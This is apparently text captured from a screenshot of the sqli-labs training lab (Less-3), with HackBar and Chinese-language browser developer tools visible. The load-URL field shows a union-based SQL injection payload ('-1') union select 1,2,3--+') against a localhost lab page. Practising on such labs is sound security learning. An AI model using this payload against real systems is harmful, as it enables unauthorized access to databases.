 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other 无障碍环境 (Shift+F12) Contribute now! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-3/?id=-1 ') union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All